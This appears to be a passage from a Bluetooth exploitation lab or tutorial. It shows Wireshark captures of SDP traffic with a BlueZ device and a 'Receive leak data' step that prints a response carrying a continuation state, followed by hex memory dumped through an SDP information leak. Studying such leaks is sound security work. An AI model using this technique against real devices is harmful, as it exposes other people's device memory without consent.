 Apply a display filter ... <Ctrl-/>
Expression...
+
No. Time Source Destination Protocol Length Info
179 903.578443 localhost () Cyber-Bl_da:71:14 (… SDP 37 Sent Service Search Attrib
180 903.601017 Cyber-Bl_da:71:14 (… localhost () HCI_ACL 315 Rcvd [Reassembled in #182
181 903.604420 Cyber-Bl_da:71:14 (… localhost () HCI_ACL 315 Rcvd [Continuation to #18
182 903.605069 Cyber-Bl_da:71:14 (… localhost () SDP 61 Rcvd Service Search Attrib
183 903.607450 localhost () Cyber-Bl_da:71:14 (… L2CAP 17 Sent Disconnection Request
184 903.626522 controller host HCI_EVT 8 Rcvd Number of Completed P
Frame 182: 61 bytes on wire (488 bits), 61 bytes captured (488 bits) on interface 0
Bluetooth
Bluetooth HCI H4
Bluetooth HCI ACL Packet
Bluetooth L2CAP Protocol
Bluetooth SDP Protocol
PDU: Service Search Attribute Response (0x07)
Transaction Id: 0x0000
Parameter Length: 667
Attribute List Byte Count: 656
Data Fragment
Continuation State: yes (90 54 9B 5A 90 02 E2 76)
[Partial Attribute List]
0000 a0 02 40 00 07 00 00 02 9b 02 90 36 02 c7 35 a3 ..@..... ...6..5.
0010 09 00 00 0a 00 01 00 01 09 00 01 35 03 19 18 00 ........ ...5....
0020 09 00 04 35 13 35 06 19 01 00 09 00 1f 35 09 19 ...5.5.. .....5..
0030 00 07 09 00 01 09 00 05 09 00 05 35 03 19 10 02 ........ ...5....
0040 09 00 0a 45 15 68 74 74 70 3a 2f 2f 77 77 77 2e ...E.htt p://www.
0050 62 6c 75 65 7a 2e 6f 72 67 2f 09 00 0b 45 15 68 bluez.or g/...E.h
0060 74 74 70 3a 2f 2f 77 77 77 2e 62 6c 75 65 7a 2e ttp://ww w.bluez.
0070 6f 72 67 2f 09 00 0c 45 15 68 74 74 70 3a 2f 2f org/...E .http://
0080 77 77 77 2e 62 6c 75 65 7a 2e 6f 72 67 2f 09 01 www.blue z.org/..
0090 00 25 16 47 65 6e 65 72 69 63 20 41 63 63 65 73 .%.Gener ic Acces
00a0 73 20 50 72 6f 66 69 6c 65 09 01 02 25 05 42 6c s Profil e...%.Bl
00b0 75 65 5a 35 58 09 00 00 0a 00 01 00 02 09 00 01 ueZ5X... ........
00c0 35 03 19 18 01 09 00 04 35 13 35 06 19 01 00 09 5....... 5.5.....
00d0 00 1f 35 09 19 00 07 09 00 06 09 00 09 09 00 05 ..5..... ........
00e0 35 03 19 10 02 09 01 00 25 19 47 65 6e 65 72 69 5....... %.Generi
00f0 63 20 41 74 74 72 69 62 75 74 65 20 50 72 6f 66 c Attrib ute Prof
0100 69 6c 65 09 01 02 25 05 42 6c 75 65 5a 35 67 09 ile...%. BlueZ5g.
0110 00 00 0a 00 01 00 03 09 00 01 35 06 19 11 0e 19 ........ ..5.....
0120 11 0f 09 00 04 35 10 35 06 19 01 00 09 00 17 35 .....5.5 .......5
0130 06 19 00 17 09 01 03 09 00 05 35 03 19 10 02 09 ........ ..5.....
[Part5] Receive leak data
ret = 672
recv_sdp_4 = 0x070000029b02903602c735a30900000a000100010900013503191800090004351335061901000900​1f3509
190007090001090005090005350319100209000a4515687474703a2f2f7777772e626c75657a2e6f72672f09000b4515687474
703a2f2f7777772e626c75657a2e6f72672f09000c4515687474703a2f2f7777772e626c75657a2e6f72672f09010025164765
6e657269632041636365737320​50726f66696c650901022505426c75655a35580900000a000100020900013503191801090004
3513350619010009001f35091900070900060900090900053503191002090100251947656e6572696320417474726962757465
2050726f66696c650901022505426c75655a35670900000a00010003090001350619110e19110f090004351035061901000900
1735061900170901030900053503191002090009350835061​9110e09010609000d35123510350619010009001b350619001709
010309010025084156524350204354090311​09004f35640900000a00010004090001350319110c090004351035061901000900
17350619001709010309000535031910020900093508350619110e09010509000d35123510350619010009001b350619001709
0103090100250841565243502054470903110​9005f35510900000a00010005090001350319110a090004351035061901000900
19350619001909010309000535031910020900093508350619110d090103090100250c417564696f20536f7572636509031109
000f354f0900000a00010006090001350319110b09000435103506190100090019350619001909010309000535031910020900
093508350619110d090103090100250a417564696f2053696e6b09031109000f35530900000a00010007090001350619111219
1203090004350c350890549b5a9002e276
4) HERE you have to find the leaked data from the receive SDP PDU
leak_data :
00000000 : 01000100 35010009 00181903 35040009
00000010 : 19063513 00090001 1909351f 00090700
00000020 : 05000901 35050009 02101903 450a0009
00000030 : 74746815 2f2f3a70 2e777777 65756c62
00000040 : 726f2e7a 00092f67 6815450b 3a707474
00000050 : 77772f2f 6c622e77 2e7a6575 2f67726f
00000060 : 450c0009 74746815 2f2f3a70 2e777777
00000070 : 65756c62 726f2e7a 01092f67 47162500
00000080 : 72656e65 41206369 73656363 72502073
00000090 : 6c69666f 02010965 6c420525 355a6575
000000a0 : 00000958 0001000a 01000902 18190335
000000b0 : 04000901 06351335 09000119 09351f00
000000c0 : 09070019 00090600 05000909 10190335
000000d0 : 00010902 65471925 6972656e 74412063
000000e0 : 62697274 20657475 666f7250 09656c69
000000f0 : 05250201 65756c42 0967355a 000a0000
00000100 : 09030001 06350100 190e1119 00090f11
00000110 : 35103504 00011906 35170009 17001906
00000120 : 09030109 03350500 09021019 08350900
00000130 : 11190635 0601090e 350d0009 35103512
00000140 : 00011906 351b0009 17001906 09030109
00000150 : 08250001 43525641 54432050 09110309